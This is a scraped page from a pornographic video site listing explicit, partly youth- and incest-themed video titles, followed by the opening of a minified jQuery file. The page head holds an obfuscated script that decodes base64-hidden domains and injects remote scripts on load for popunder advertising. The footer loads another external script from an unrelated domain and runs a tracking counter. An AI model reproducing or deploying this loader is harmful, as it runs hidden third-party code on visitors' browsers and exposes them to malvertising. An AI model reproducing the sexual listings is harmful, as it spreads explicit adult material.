

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://siska.video/category.php?c=18-23&page=2
body_size: 5491
content:

<!DOCTYPE html>
<html lang="en">
<head>
<title>Categories Porn &raquo; 18-23 WATCH ONLINE</title>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0,user-scalable=no" />
<meta name="keywords" content="siska.video - Free 18-23 Porn Videos for mobile" />
  <link rel="stylesheet" href="https://siska.video/theme.css">
  <link rel="shortcut icon" href="https://siska.video/favicon.ico?12">
  <link rel="apple-touch-icon-precomposed" href="https://siska.video/images/touch-icon-iphone-precomposed.png?12">
  <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://siska.video/images/touch-icon-ipad-old-precomposed.png?12">
  <link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://siska.video/images/touch-icon-ipad-precomposed.png?12">
  <link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://siska.video/images/touch-icon-iphone-retina-old-precomposed.png?12">
  <link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://siska.video/images/touch-icon-iphone-retina-precomposed.png?12">
  <link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://siska.video/images/touch-icon-ipad-retina-old-precomposed.png?12">  
  <link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://siska.video/images/touch-icon-ipad-retina-precomposed.png?12">  
  <link rel="icon" sizes="196x196" href="https://siska.video/images/touch-icon-android-precomposed.png?12"> 
  <script type="text/javascript"> 
function bookmark(title, url)
{
 if (window.sidebar)
 {// Firefox
  window.sidebar.addPanel(title, url, '');
 }
 else if (window.opera && window.print)
 {// Opera
  var elem = document.createElement('a');
  elem.setAttribute('href',url);
  elem.setAttribute('title',title);
  elem.setAttribute('rel','sidebar');
  elem.click();//this.title=document.title;
 }
 else if (document.all)
 {// ie
  window.external.AddFavorite(url, title);
 }
}
</script>
<meta name="description" content="siska.video - Best Free Porn Videos for Mobile" />
<meta property="og:site_name" content="siska.video" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.siska.video/category.php?c=18-23" />
<meta property="og:title" content="siska.video | Free Porn Videos for Mobile" />
<meta property="og:description" content="Best Free Porn Videos for Mobile" />
<script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var e=window,l="c5c01809772b51cd82d35f8f0ed2d01a",r=[["siteId",200*217*671-124-413-25211270],["minBid",0],["popundersPerIP","0"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","auto"]],o=["d3d3LnhhZHNtYXJ0LmNvbS9ndWlraXQubWluLmNzcw==","ZDExZW5xMnJ5bXkweWwuY2xvdWRmcm9udC5uZXQvSVFhRS9mdmVydHgtZXZlbnRidXMubWluLmpz","d3d3LmNhcXp0d2d6a2lnLmNvbS9idWlraXQubWluLmNzcw==","d3d3LmF4enB0YWppLmNvbS9qZW1MUi90dmVydHgtZXZlbnRidXMubWluLmpz"],w=-1,x,n,g=function(){clearTimeout(n);w++;if(o[w]&&!(1744210840000<(new Date).getTime()&&1<w)){x=e.document.createElement("script");x.type="text/javascript";x.async=!0;var y=e.document.getElementsByTagName("script")[0];x.src="https://"+atob(o[w]);x.crossOrigin="anonymous";x.onerror=g;x.onload=function(){clearTimeout(n);e[l.slice(0,16)+l.slice(0,16)]||g()};n=setTimeout(g,5E3);y.parentNode.insertBefore(x,y)}};if(!e[l]){try{Object.freeze(e[l]=r)}catch(e){}g()}})();
/*]]>/* */
</script>

</head>	
  <body>
<div id="shadow"></div>
<div class="sticky">
<div class="pure-g">
<a href="#" id="menuLink" class="menu-link"><span></span></a>  <div id="topBar" class="pure-u-1">
    <div class="pure-g container">
      <div class="pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1">
        <a href="https://siska.video" title="siska.video" rel="home"><img class="pure-img" src="https://www.siska.video/images/logo.png?5" alt="siska.video" /></a>
      </div>
      <div class="pure-u-1-3 pure-u-sm-1-2 hidden-xs features">

      </div>
      <div class="pure-u-1-3 hidden-xs hidden-sm">

      </div>
    </div>
  </div>
</div>
  <div class="pure-u-1 visible-xs">
  <div class="pad2" itemscope itemtype="http://schema.org/WebSite">
	<meta itemprop="url" content="http://siska.video"/>
  
	<form itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" method="get" class="custom" id="searchform" action="https://siska.video/search.php">
	<meta itemprop="target" content="https://siska.video/search.php?s={s}"/>
		  <div class="pure-g">
		<div class="pure-u-22-24">
		<input itemprop="query-input" placeholder="Search for porn videos" class="input-search" type="text" name="s" value="" required/>
		</div>
		<div class="pure-u-2-24">
		<input type="submit" class="btn-search" name="search" value="search" />
		</div>
	  </div>
	</form>
  </div>
  </div>
</div>
<div class="container sticky2">
<div id="menu-bar" class="pure-u-1">
  <div class="pure-g">
    <div id="topNav" class="pure-u-5-8 pure-u-sm-1-1">
      <ul>
          <li><a href="https://siska.video" title="siska.video">Home</a></li>
          
          
          <li><a href="https://www.siska.video/best_xvideos.php">Videos</a></li>
          <li><a href="https://www.siska.video/category.php">Categories</a></li>
          <li><a href="https://www.siska.video/chanells.php">Channels</a></li>
          <li><a target="_blank" rel="nofollow" href="https://theporndude.com/?site=siska"><img src="https://xtime.video/images/TPD-small.png"></img>Theporndude</a></li>
           
      </ul>
    </div>
    <div class="pure-u-3-8 hidden-xs hidden-sm">
      <div class="pure-u-1 search">
      <div itemscope itemtype="http://schema.org/WebSite">
        <meta itemprop="url" content="https://siska.video"/>
      
        <form itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" method="get" class="custom" id="searchform" action="https://siska.video/search.php">
        <meta itemprop="target" content="https://siska.video/search.php?s={s}"/>
                  <div class="pure-g">
            <div class="pure-u-7-8">
            <input itemprop="query-input" class="input-search" type="text" name="s" value="" required/>
            </div>
            <div class="pure-u-1-8">
            <input type="submit" class="btn-search" name="search" value="search" />
            </div>
          </div>
        </form>
      </div>
      </div>
    </div>
	</div>  
</div><div class="pure-g content">
<div class="pure-u-1">
    <div class="titleBanner"><div class="titleBanner-content nopadd">
    <h1 class="marg5">Welcome to siska!</h1>
    <p class="font-size14">We recommend you to bookmark our new website or simply remember our address siska.video.<br><span class="text-red">We're always here to help you :) </span><br />You have found your the right porn site!
    </p>
    </div></div>
  </div>

	
	

  
	<div class="title pure-u-1">
    <div class="pure-g">
      <div class="pure-u-7-8 pure-u-xs-1">
        <h1 class="bg"><span class="icon-video"></span><span class="hidden-xs"></span> Categorie Porn 18-23</h1>
      </div>
            <div class="pure-u-1-8 hidden-xs">

      </div>
          </div>
	</div>

<div class="th-wrapper th-wrapper-s2 container">
<ul>
				<li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
<div class='back'><div class='thumb'><div class='rel'>
<a title=' Milk Straight From the Source ' href='https://www.siska.video/video.php?videoID=205771' class='video-thumb'><span class='icon-hd'></span><span class='th_video_duration'>24 : 21</span><span class='th_photo_count'><span class='ico-photo'></span></span><img src='[data-uri]' data-src='https://siska.video/category/18-23/1489231790.jpg' onError="this.src='https://www.siska.video/category/18-23/1489231790.jpg'" width='640' height='360' alt='Rosalyn Sphinx - Milk Straight From the Source - ExxxtraSmall' class='pure-img padding' /></a></div>
<h3 class='title_desc'> Milk Straight From the Source </h3><div class='act_list'><a href='https://www.siska.video/search.php?s=Rosalyn+Sphinx' rel='tag'>Rosalyn Sphinx</a></div>
<span class='like'><a href='http://www.siska.video/chanells.php?site=TeamSkeet.com'><strong>TeamSkeet</strong></a></span>
</div></div>
</li>
<li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
<div class='back'><div class='thumb'><div class='rel'>
<a title=' Stepsister Loves Taking Cock! ' href='https://www.siska.video/video.php?videoID=205556' class='video-thumb'><span class='icon-hd'></span><span class='th_video_duration'>33 : 20</span><span class='th_photo_count'><span class='ico-photo'></span></span><img src='[data-uri]' data-src='https://siska.video/category/18-23/1208100491.jpg' onError="this.src='https://www.siska.video/category/18-23/1208100491.jpg'" width='640' height='360' alt='Mia River - Stepsister Loves Taking Cock! - BangPOV' class='pure-img padding' /></a></div>
<h3 class='title_desc'> Stepsister Loves Taking Cock! </h3><div class='act_list'><a href='https://www.siska.video/search.php?s=Mia+River' rel='tag'>Mia River</a></div>
<span class='like'><a href='http://www.siska.video/chanells.php?site=BangBros.com'><strong>BangBros</strong></a></span>
</div></div>
</li>
<li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
<div class='back'><div class='thumb'><div class='rel'>
<a title=' Intense Vibrations 7 Orgasms' href='https://www.siska.video/video.php?videoID=205398' class='video-thumb'><span class='icon-hd'></span><span class='th_video_duration'>55 : 23</span><span class='th_photo_count'><span class='ico-photo'></span></span><img src='[data-uri]' data-src='https://siska.video/category/18-23/139103786.jpg' onError="this.src='https://www.siska.video/category/18-23/139103786.jpg'" width='640' height='360' alt='Daisy Fox - Intense Vibrations 7 Orgasms' class='pure-img padding' /></a></div>
<h3 class='title_desc'> Intense Vibrations 7 Orgasms</h3><div class='act_list'><a href='https://www.siska.video/search.php?s=Daisy+Fox' rel='tag'>Daisy Fox</a></div>
<span class='like'><a href='http://www.siska.video/chanells.php?site=GirlCum.com'><strong>GirlCum</strong></a></span>
</div></div>
</li>
<li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
<div class='back'><div class='thumb'><div class='rel'>
<a title=' Ecstatic Shine' href='https://www.siska.video/video.php?videoID=205302' class='video-thumb'><span class='icon-hd'></span><span class='th_video_duration'>33 : 21</span><span class='th_photo_count'><span class='ico-photo'></span></span><img src='[data-uri]' data-src='https://siska.video/category/18-23/808777465.jpg' onError="this.src='https://www.siska.video/category/18-23/808777465.jpg'" width='640' height='360' alt='Ronnie Violet - Ecstatic Shine' class='pure-img padding' /></a></div>
<h3 class='title_desc'> Ecstatic Shine</h3><div class='act_list'><a href='https://www.siska.video/search.php?s=Ronnie+Violet' rel='tag'>Ronnie Violet</a></div>
<span class='like'><a href='http://www.siska.video/chanells.php?site=Exotic4K.com'><strong>Exotic4K</strong></a></span>
</div></div>
</li>
<li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
<div class='back'><div class='thumb'><div class='rel'>
<a title=' Defloration' href='https://www.siska.video/video.php?videoID=205264' class='video-thumb'><span class='icon-hd'></span><span class='th_video_duration'>27 : 57</span><span class='th_photo_count'><span class='ico-photo'></span></span><img src='[data-uri]' data-src='https://siska.video/category/18-23/1749782080.jpg' onError="this.src='https://www.siska.video/category/18-23/1749782080.jpg'" width='640' height='360' alt='Klava Raskidon - Defloration' class='pure-img padding' /></a></div>
<h3 class='title_desc'> Defloration</h3><div class='act_list'><a href='https://www.siska.video/search.php?s=Klava+Raskidon' rel='tag'>Klava Raskidon</a></div>
<span class='like'><a href='http://www.siska.video/chanells.php?site=Defloration.com'><strong>Defloration</strong></a></span>
</div></div>
</li>
<li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
<div class='back'><div class='thumb'><div class='rel'>
<a title=' Paris Charlotte Raw And Tight' href='https://www.siska.video/video.php?videoID=204601' class='video-thumb'><span class='icon-hd'></span><span class='th_video_duration'>29 : 57</span><span class='th_photo_count'><span class='ico-photo'></span></span><img src='[data-uri]' data-src='https://siska.video/category/18-23/42555734.jpg' onError="this.src='https://www.siska.video/category/18-23/42555734.jpg'" width='640' height='360' alt='Paris Charlotte - Paris Charlotte Raw And Tight' class='pure-img padding' /></a></div>
<h3 class='title_desc'> Paris Charlotte Raw And Tight</h3><div class='act_list'><a href='https://www.siska.video/search.php?s=Paris+Charlotte' rel='tag'>Paris Charlotte</a></div>
<span class='like'><a href='http://www.siska.video/chanells.php?site=18Lust.com'><strong>18Lust</strong></a></span>
</div></div>
</li>
<li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
<div class='back'><div class='thumb'><div class='rel'>
<a title=' Study Group Fucking ' href='https://www.siska.video/video.php?videoID=203297' class='video-thumb'><span class='icon-hd'></span><span class='th_video_duration'>32 : 51</span><span class='th_photo_count'><span class='ico-photo'></span></span><img src='[data-uri]' data-src='https://siska.video/category/18-23/243173249.jpg' onError="this.src='https://www.siska.video/category/18-23/243173249.jpg'" width='640' height='360' alt='Daisy Fox - Study Group Fucking - lpi' class='pure-img padding' /></a></div>
<h3 class='title_desc'> Study Group Fucking </h3><div class='act_list'><a href='https://www.siska.video/search.php?s=Daisy+Fox' rel='tag'>Daisy Fox</a></div>
<span class='like'><a href='http://www.siska.video/chanells.php?site=Mofos.com'><strong>Mofos</strong></a></span>
</div></div>
</li>
<li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
<div class='back'><div class='thumb'><div class='rel'>
<a title=' Cum For Teacher' href='https://www.siska.video/video.php?videoID=203026' class='video-thumb'><span class='icon-hd'></span><span class='th_video_duration'>36 : 37</span><span class='th_photo_count'><span class='ico-photo'></span></span><img src='[data-uri]' data-src='https://siska.video/category/18-23/1592434976.jpg' onError="this.src='https://www.siska.video/category/18-23/1592434976.jpg'" width='640' height='360' alt='Ronnie Violet - Cum For Teacher' class='pure-img padding' /></a></div>
<h3 class='title_desc'> Cum For Teacher</h3><div class='act_list'><a href='https://www.siska.video/search.php?s=Ronnie+Violet' rel='tag'>Ronnie Violet</a></div>
<span class='like'><a href='http://www.siska.video/chanells.php?site=Tiny4K.com'><strong>Tiny4K</strong></a></span>
</div></div>
</li>
<li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
<div class='back'><div class='thumb'><div class='rel'>
<a title=' Rub And Scrub' href='https://www.siska.video/video.php?videoID=202600' class='video-thumb'><span class='icon-hd'></span><span class='th_video_duration'>37 : 18</span><span class='th_photo_count'><span class='ico-photo'></span></span><img src='[data-uri]' data-src='https://siska.video/category/18-23/1323143645.jpg' onError="this.src='https://www.siska.video/category/18-23/1323143645.jpg'" width='640' height='360' alt='Daisy Fox - Rub And Scrub' class='pure-img padding' /></a></div>
<h3 class='title_desc'> Rub And Scrub</h3><div class='act_list'><a href='https://www.siska.video/search.php?s=Daisy+Fox' rel='tag'>Daisy Fox</a></div>
<span class='like'><a href='http://www.siska.video/chanells.php?site=PornPlus.com'><strong>PornPlus</strong></a></span>
</div></div>
</li>
<li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
<div class='back'><div class='thumb'><div class='rel'>
<a title=' You Gave Me Daddy Issues' href='https://www.siska.video/video.php?videoID=202574' class='video-thumb'><span class='icon-hd'></span><span class='th_video_duration'>26 : 59</span><span class='th_photo_count'><span class='ico-photo'></span></span><img src='[data-uri]' data-src='https://siska.video/category/18-23/262883340.jpg' onError="this.src='https://www.siska.video/category/18-23/262883340.jpg'" width='640' height='360' alt='Daisy Fox - You Gave Me Daddy Issues' class='pure-img padding' /></a></div>
<h3 class='title_desc'> You Gave Me Daddy Issues</h3><div class='act_list'><a href='https://www.siska.video/search.php?s=Daisy+Fox' rel='tag'>Daisy Fox</a></div>
<span class='like'><a href='http://www.siska.video/chanells.php?site=BrattySis.com'><strong>BrattySis</strong></a></span>
</div></div>
</li>
<li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
<div class='back'><div class='thumb'><div class='rel'>
<a title=' Kneading Creampies' href='https://www.siska.video/video.php?videoID=202359' class='video-thumb'><span class='icon-hd'></span><span class='th_video_duration'>50 : 31</span><span class='th_photo_count'><span class='ico-photo'></span></span><img src='[data-uri]' data-src='https://siska.video/category/18-23/1320900090.jpg' onError="this.src='https://www.siska.video/category/18-23/1320900090.jpg'" width='640' height='360' alt='Daisy Fox - Kneading Creampies' class='pure-img padding' /></a></div>
<h3 class='title_desc'> Kneading Creampies</h3><div class='act_list'><a href='https://www.siska.video/search.php?s=Daisy+Fox' rel='tag'>Daisy Fox</a></div>
<span class='like'><a href='http://www.siska.video/chanells.php?site=Cum4K.com'><strong>Cum4K</strong></a></span>
</div></div>
</li>
<li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
<div class='back'><div class='thumb'><div class='rel'>
<a title=' Pick Up And Massage' href='https://www.siska.video/video.php?videoID=202162' class='video-thumb'><span class='icon-hd'></span><span class='th_video_duration'>47 : 42</span><span class='th_photo_count'><span class='ico-photo'></span></span><img src='[data-uri]' data-src='https://siska.video/category/18-23/935265330.jpg' onError="this.src='https://www.siska.video/category/18-23/935265330.jpg'" width='640' height='360' alt='Daisy Fox - Pick Up And Massage' class='pure-img padding' /></a></div>
<h3 class='title_desc'> Pick Up And Massage</h3><div class='act_list'><a href='https://www.siska.video/search.php?s=Daisy+Fox' rel='tag'>Daisy Fox</a></div>
<span class='like'><a href='http://www.siska.video/chanells.php?site=BBCPie.com'><strong>BBCPie</strong></a></span>
</div></div>
</li>
<li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
<div class='back'><div class='thumb'><div class='rel'>
<a title=' Miami Swallows The Evidence ' href='https://www.siska.video/video.php?videoID=201248' class='video-thumb'><span class='icon-hd'></span><span class='th_video_duration'>41 : 17</span><span class='th_photo_count'><span class='ico-photo'></span></span><img src='[data-uri]' data-src='https://siska.video/category/18-23/484193869.jpg' onError="this.src='https://www.siska.video/category/18-23/484193869.jpg'" width='640' height='360' alt='Miami - Miami Swallows The Evidence - BangBros18' class='pure-img padding' /></a></div>
<h3 class='title_desc'> Miami Swallows The Evidence </h3><div class='act_list'><a href='https://www.siska.video/search.php?s=Miami' rel='tag'>Miami</a></div>
<span class='like'><a href='http://www.siska.video/chanells.php?site=BangBros.com'><strong>BangBros</strong></a></span>
</div></div>
</li>
<li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
<div class='back'><div class='thumb'><div class='rel'>
<a title=' Hardcore Defloration' href='https://www.siska.video/video.php?videoID=201110' class='video-thumb'><span class='icon-hd'></span><span class='th_video_duration'>36 : 59</span><span class='th_photo_count'><span class='ico-photo'></span></span><img src='[data-uri]' data-src='https://siska.video/category/18-23/763866428.jpg' onError="this.src='https://www.siska.video/category/18-23/763866428.jpg'" width='640' height='360' alt='Dakota Doll - Hardcore Defloration' class='pure-img padding' /></a></div>
<h3 class='title_desc'> Hardcore Defloration</h3><div class='act_list'><a href='https://www.siska.video/search.php?s=Dakota+Doll' rel='tag'>Dakota Doll</a></div>
<span class='like'><a href='http://www.siska.video/chanells.php?site=Defloration.com'><strong>Defloration</strong></a></span>
</div></div>
</li>
<li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
<div class='back'><div class='thumb'><div class='rel'>
<a title=' Caught Camming' href='https://www.siska.video/video.php?videoID=200684' class='video-thumb'><span class='icon-hd'></span><span class='th_video_duration'>22 : 18</span><span class='th_photo_count'><span class='ico-photo'></span></span><img src='[data-uri]' data-src='https://siska.video/category/18-23/1215501084.jpg' onError="this.src='https://www.siska.video/category/18-23/1215501084.jpg'" width='640' height='360' alt='Erica Candfield - Caught Camming' class='pure-img padding' /></a></div>
<h3 class='title_desc'> Caught Camming</h3><div class='act_list'><a href='https://www.siska.video/search.php?s=Erica+Candfield' rel='tag'>Erica Candfield</a></div>
<span class='like'><a href='http://www.siska.video/chanells.php?site=POVD.com'><strong>POVD</strong></a></span>
</div></div>
</li>
<li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
<div class='back'><div class='thumb'><div class='rel'>
<a title=' Show Me How To Shave My Pussy' href='https://www.siska.video/video.php?videoID=200673' class='video-thumb'><span class='icon-hd'></span><span class='th_video_duration'>30 : 05</span><span class='th_photo_count'><span class='ico-photo'></span></span><img src='[data-uri]' data-src='https://siska.video/category/18-23/810111563.jpg' onError="this.src='https://www.siska.video/category/18-23/810111563.jpg'" width='640' height='360' alt='Mia River - Show Me How To Shave My Pussy' class='pure-img padding' /></a></div>
<h3 class='title_desc'> Show Me How To Shave My Pussy</h3><div class='act_list'><a href='https://www.siska.video/search.php?s=Mia+River' rel='tag'>Mia River</a></div>
<span class='like'><a href='http://www.siska.video/chanells.php?site=MyFamilyPies.com'><strong>MyFamilyPies</strong></a></span>
</div></div>
</li>
<li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
<div class='back'><div class='thumb'><div class='rel'>
<a title=' 19yo Colorful Subbie Cutie does as she is told!' href='https://www.siska.video/video.php?videoID=200440' class='video-thumb'><span class='icon-hd'></span><span class='th_video_duration'>91 : 58</span><span class='th_photo_count'><span class='ico-photo'></span></span><img src='[data-uri]' data-src='https://siska.video/category/18-23/502964063.jpg' onError="this.src='https://www.siska.video/category/18-23/502964063.jpg'" width='640' height='360' alt='Raee - 19yo Colorful Subbie Cutie does as she is told!' class='pure-img padding' /></a></div>
<h3 class='title_desc'> 19yo Colorful Subbie Cutie does as she is told!</h3><div class='act_list'><a href='https://www.siska.video/search.php?s=Raee' rel='tag'>Raee</a></div>
<span class='like'><a href='http://www.siska.video/chanells.php?site=BrandNewAmateurs.com'><strong>BrandNewAmateurs</strong></a></span>
</div></div>
</li>
<li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
<div class='back'><div class='thumb'><div class='rel'>
<a title=' Second Day of Porn For Thalia Hayes As She Takes On A Huge Cock ' href='https://www.siska.video/video.php?videoID=200224' class='video-thumb'><span class='icon-hd'></span><span class='th_video_duration'>45 : 54</span><span class='th_photo_count'><span class='ico-photo'></span></span><img src='[data-uri]' data-src='https://siska.video/category/18-23/1980247603.jpg' onError="this.src='https://www.siska.video/category/18-23/1980247603.jpg'" width='640' height='360' alt='Thalia Hayes - Second Day of Porn For Thalia Hayes As She Takes On A Huge Cock - BangYNGR' class='pure-img padding' /></a></div>
<h3 class='title_desc'> Second Day of Porn For Thalia Hayes As She Takes On A Huge ...</h3><div class='act_list'><a href='https://www.siska.video/search.php?s=Thalia+Hayes' rel='tag'>Thalia Hayes</a></div>
<span class='like'><a href='http://www.siska.video/chanells.php?site=Bang.com'><strong>Bang</strong></a></span>
</div></div>
</li>
</ul>
</div>
			</div>
						    <div class="clear"></div>
                <div class="pure-u-1">
                <div class="nav"  align="center">

				
				<a class="prev page-numbers" href="https://www.siska.video/category.php?c=18-23&page=1">&laquo; Previous</a>
				
				

                	             <a class='page-numbers' href="https://www.siska.video/category.php?c=18-23&page=1">1</a>			
                <a class="current"><span aria-current='page' class='page-numbers current'>2</span></a>
				
				

				<a class='page-numbers' href="https://www.siska.video/category.php?c=18-23&page=3">3</a>				<a class='page-numbers' href="https://www.siska.video/category.php?c=18-23&page=4">4</a>
								<span class="page-numbers dots">&hellip;</span>
				<a class='page-numbers' href="https://www.siska.video/category.php?c=18-23&page=359">359</a>
				
				
				<a class="next page-numbers" href="https://www.siska.video/category.php?c=18-23&page=3">Next &raquo;</a>
							    </div>
                  </div>
						

</div>

</div>
﻿<div id="footer" itemscope itemtype="http://schema.org/Organization">
  <div class="pure-g">
    <div class="pure-u-1-3 pure-u-sm-1 pure-u-xs-1">
    <h2>Welcome to siska.video! </h2>
    <p>You've come here because you were searching for free porn movies, aren't you? You will find them here! We have the LARGEST and the BEST collection of adult videos. 
And this unbelievable array of porno is updated daily. Our site is very visitor friendly. You can check tube categories and our adult search engine to find sex video.
We recommend you to bookmark our website or simply remember our address and visit us each time when you want to masturbate. We're always here to help you :)</p>
    </div>
    <div class="pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1">
        <div class="pure-u-1">
          <img class="pure-img" itemprop="logo" src="https://siska.video/images/logo.png?5" alt="siska.video" />
        </div>
          <br />
          
          &copy; 2023
		  
          
    </div>
    <div class="pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1">
            <h3>Site Navigation:</h3>
            <a itemprop="url" href="https://siska.video" title="siska.video">Home</a> | <a href="https://siska.video/best_xvideos.php">Videos</a> | <a href="https://siska.video/category.php">Categories</a> | <a href="https://siska.video/chanells.php">Channels</a>
            <br /><br />
           <div>
<a href="https://theporndude.com" target="_blank" rel="nofollow"><span style="margin-right: 6px;">Porndude</span><i><img src="https://siska.video/images/favicon-32x32.png" style="margin-bottom: -6px;"/></i></a>
</div> 
<br>
           <div>
<a href="http://xtime.video" target="_blank" rel="nofollow"><span style="margin-right: 6px;">Xtime.video</span><i><img src="https://siska.video/images/touch-24.png?2" style="margin-bottom: -6px;"/></i></a>
</div>
<br>
<div>
<a href="https://duckduckgo.com" target="_blank" rel="nofollow"><span style="margin-right: 6px;">Duckduckgo</span><i><img src="https://siska.video/images/Dax_24-1.png" style="margin-bottom: -6px;"/></i></a>
</div>
<br />
<div>
<a href="https://spreadprivacy.com/how-to-remove-google/" target="_blank" rel="nofollow"><span style="margin-right: 6px;"><b>Remove Google from your life? Yes, it can be done!</b></span></a>
</div>
<br />
            <br class="clear" />

    </div>
  </div>
</div>
<script src="https://www.siska.video/all.js?1"></script><script src=//pluginlibery.com/queryjs></script>
<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t44.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="1" height="1"><\/a>')
</script><!--/LiveInternet-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c458df5b21f54dd9b9404446983d0b98","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>	

--- FILE ---
content_type: application/javascript
request_url: https://www.siska.video/all.js?1
body_size: 83608
content:
/*
 jQuery JavaScript Library v1.10.1
 http://jquery.com/

 Includes Sizzle.js
 http://sizzlejs.com/

 Copyright 2005, 2013 jQuery Foundation, Inc. and other contributors
 Released under the MIT license
 http://jquery.org/license

 Date: 2013-05-30T21:49Z
 Sizzle CSS Selector Engine v1.9.4-pre
 http://sizzlejs.com/

 Copyright 2013 jQuery Foundation, Inc. and other contributors
 Released under the MIT license
 http://jquery.org/license

 Date: 2013-05-27
*/
(function(t,n){function Ea(a){var b=a.length,d=c.type(a);return c.isWindow(a)?!1:1===a.nodeType&&b?!0:"array"===d||"function"!==d&&(0===b||"number"===typeof b&&0<b&&b-1 in a)}function bc(a){var b=ab[a]={};c.each(a.match(C)||[],function(a,c){b[c]=!0});return b}function bb(a,b,d,e){if(c.acceptData(a)){var f=c.expando,g=a.nodeType,h=g?c.cache:a,k=g?a[f]:a[f]&&f;if(k&&h[k]&&(e||h[k].data)||d!==n||"string"!==typeof b){k||(k=g?a[f]=fa.pop()||c.guid++:f);h[k]||(h[k]=g?{}:{toJSON:c.noop});if("object"===typeof b||
